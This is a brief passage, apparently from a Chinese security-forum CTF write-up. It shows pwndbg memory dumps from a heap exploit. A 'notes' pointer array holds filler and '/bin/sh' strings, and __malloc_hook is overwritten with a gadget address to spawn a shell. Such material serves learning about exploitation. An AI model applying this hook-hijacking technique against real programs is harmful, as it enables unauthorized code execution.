 pwndbg> tele 0x602060
00:0000│ 0x602060 (notes) —▸ 0x17cb010 ◂— 0x6161616161616161 ('aaaaaaaa')
01:0008│ 0x602068 (notes+8) —▸ 0x17cb0a0 ◂— 'aaaaaaaa'
02:0010│ 0x602070 (notes+16) —▸ 0x17cb010 ◂— 0x6161616161616161 ('aaaaaaaa')
03:0018│ 0x602078 (notes+24) —▸ 0x17cb130 ◂— 0x68732f6e69622f /* '/bin/sh' */
04:0020│ 0x602080 (notes+32) —▸ 0x17cb1a0 ◂— 'aaaaaaaa'
05:0028│ 0x602088 (notes+40) —▸ 0x17cb010 ◂— 0x6161616161616161 ('aaaaaaaa')
06:0030│ 0x602090 (notes+48) —▸ 0x17cb130 ◂— 0x68732f6e69622f /* '/bin/sh' */
07:0038│ 0x602098 (notes+56) —▸ 0x17cb010 ◂— 0x6161616161616161 ('aaaaaaaa')
pwndbg>
08:0040│ 0x6020a0 (notes+64) —▸ 0x7fac866d4afd ◂— 0x6161616161616161 ('aaaaaaaa')
09:0048│ 0x6020a8 (notes+72) ◂— 0x0
... ↓
pwndbg> tele 0x7fac866d4afd+0x13
00:0000│ 0x7fac866d4b10 (__malloc_hook) —▸ 0x7fac864003a4 (exec_comm.constprop+1140) ◂— mov rax, qword ptr
先知社区